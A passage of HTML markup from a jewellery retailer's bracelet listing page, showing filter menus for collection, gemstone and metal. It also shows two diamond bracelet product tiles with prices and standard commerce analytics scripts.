        <span class="b-checkbox__label-text js-checkbox-text">Threads</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Icon" data-ref-id="primaryCollection" data-value="Icon">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-icon" name="cb-cat-icon"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-icon">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Icon</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Carissa" data-ref-id="primaryCollection" data-value="Carissa">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-carissa" name="cb-cat-carissa"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-carissa">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Carissa</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Duet" data-ref-id="primaryCollection" data-value="Duet">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-duet" name="cb-cat-duet"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-duet">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Duet</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Inspired+by+Twombly" data-ref-id="primaryCollection" data-value="Inspired by Twombly">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-inspired-by-twombly" name="cb-cat-inspired-by-twombly"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-inspired-by-twombly">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Inspired by Twombly</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Kiss" data-ref-id="primaryCollection" data-value="Kiss">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-kiss" name="cb-cat-kiss"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-kiss">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Kiss</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-gemstones
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-gemstones"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Gemstones">Gemstones</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=gemstone&amp;prefv1=White+Diamond" data-ref-id="gemstone" data-value="White Diamond">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-white-diamond" name="cb-cat-white-diamond"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-white-diamond">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">White Diamond</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=gemstone&amp;prefv1=No+Gemstone" data-ref-id="gemstone" data-value="No Gemstone">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-no-gemstone" name="cb-cat-no-gemstone"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-no-gemstone">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">No Gemstone</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-metal
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-metal"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Metal">Metal</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=metal&amp;prefv1=WhiteGold" data-ref-id="metal" data-value="White Gold">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-white-gold" name="cb-cat-white-gold"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-white-gold">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">White Gold</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=metal&amp;prefv1=RoseGold" data-ref-id="metal" data-value="Rose Gold">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-rose-gold" name="cb-cat-rose-gold"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-rose-gold">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Rose Gold</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=metal&amp;prefv1=YellowGold" data-ref-id="metal" data-value="Yellow Gold">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-yellow-gold" name="cb-cat-yellow-gold"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-yellow-gold">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Yellow Gold</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=metal&amp;prefv1=Platinum" data-ref-id="metal" data-value="Platinum">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-platinum" name="cb-cat-platinum"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-platinum">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Platinum</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_176"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_176">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets">
            <span class="b-refinement-bar__reset-text">Reset All</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} Products"
                    data-string-single="{0} Product">
                    
                        
                            77 Products
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_456"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_456">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycategory_bracelets">
    <div class="" data-item-num="77" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycategory_bracelets"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                Bracelets &amp; Bangles
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB328_RGB328">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB328_RGB328',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB328_RGB328", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;141000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;141000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Round Diamond Slim Bracelet" />
        <meta itemprop="name" content="Round Diamond Slim Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="141000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Round Diamond Slim Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="141000.00">
                    141,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB122_RGB122">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB122_RGB122',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB122_RGB122", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB122_RGB122">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB122_RGB122"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;228800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;228800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB122_RGB122" />
        <meta itemprop="description" content="Round Diamond Bracelet" />
        <meta itemprop="name" content="Round Diamond Bracelet" />
